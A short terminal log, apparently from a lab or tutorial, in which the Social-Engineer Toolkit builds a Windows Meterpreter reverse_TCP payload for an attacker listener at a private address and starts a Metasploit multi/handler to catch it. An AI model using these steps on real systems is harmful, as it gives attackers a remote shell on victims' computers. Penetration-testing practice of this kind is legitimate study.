 set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>2
set:payloads> IP address for the payload listener (LHOST):192.168.136.129
set:payloads> Enter the PORT for the reverse listener:4444
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):yes
[*] Launching msfconsole, this could take a few to load. Be patient...
https://metasploit.com
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2100 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp